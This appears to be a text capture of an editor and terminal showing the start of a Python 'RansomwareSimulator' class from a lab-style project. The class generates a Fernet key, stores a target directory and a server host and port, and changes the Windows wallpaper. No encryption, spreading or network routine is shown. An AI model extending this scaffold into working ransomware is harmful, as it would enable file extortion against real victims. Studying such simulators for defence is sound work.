 rnco.py
controlpanel.py
decoder.py
server.py
client.py
ransomewaresim > rnco.py > RansomwareSimulator
6 import socket
7 import subprocess
8 from cryptography.fernet import Fernet
9
10 class RansomwareSimulator:
11 def __init__(self, directory, server_host, server_port, file_extensions):
12 self.directory = directory
13 self.server_host = server_host
14 self.server_port = server_port
15 self.file_extensions = file_extensions
16 self.key = Fernet.generate_key()
17 print(f"[KEY GENERATED] Encryption key: {self.key.decode()}")
18
19
20 def change_wallpaper(self, image_path):
21 if os.name == 'nt':
22 ctypes.windll.user32.SystemParametersInfoW(20, 0, image_path , 0)
23
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\cybersecurity> & "C:/Program Files/Python313/python.exe" c:/cybersecurity/ransomewaresim/rnco.py
C:\Program Files\Python313\python.exe: can't open file 'c:\\cybersecurity\\ransomewaresim\\rnco.py': [Errno 2] No s
uch file or directory
PS C:\cybersecurity> & "C:/Program Files/Python313/python.exe" c:/cybersecurity/ransomewaresim/rnco.py
PS C:\cybersecurity> & "C:/Program Files/Python313/python.exe" c:/cybersecurity/ransomewaresim/rnco.py
[KEY GENERATED] Encryption key: 9mvrfJAfBqpqNSe435ShyTpxCHfTaUy8p52N7NGlVwg=
PS C:\cybersecurity>
Python
powershell
pow...